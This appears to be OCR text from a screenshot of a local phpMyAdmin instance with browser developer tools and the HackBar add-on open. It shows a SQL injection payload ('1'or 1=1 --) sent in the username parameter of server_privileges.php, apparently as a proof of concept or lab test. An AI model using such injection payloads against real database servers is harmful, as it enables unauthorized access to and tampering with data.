 phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
test
Server: mysql:3306
Databases SQL Status Users Export Import Settings Replication Variables More
Your SQL query has been executed successfully.
Global Database
Edit Privileges: User '1'or 1=1 -- db='@''
The selected user was not found in the privilege table.
Login Information
Console
Inspector Console Debugger Performance Style Editor Memory Network Storage Accessibility HackBar What's New
Encryption Encoding SQL XSS Other Contribute now!
Load URL
Split URL
Execute
http://127.0.0.1:8080/server_privileges.php?ajax_requests=true&validate_username=1&username=1%27or%201=1%20--+db=&token=f4e0c35c4b314de5bdc84cb46c0aaa17&
viewing_mode=server
Post data Referer User Agent Cookies Clear All